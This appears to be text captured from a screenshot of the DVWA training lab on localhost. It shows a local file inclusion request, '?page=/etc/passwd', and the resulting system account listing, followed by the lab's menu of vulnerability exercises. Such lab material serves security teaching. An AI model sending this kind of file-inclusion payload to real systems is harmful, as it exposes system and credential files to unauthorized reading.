 localhost:8002/vulnerabilities/fi/?page=/etc/passwd 120%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout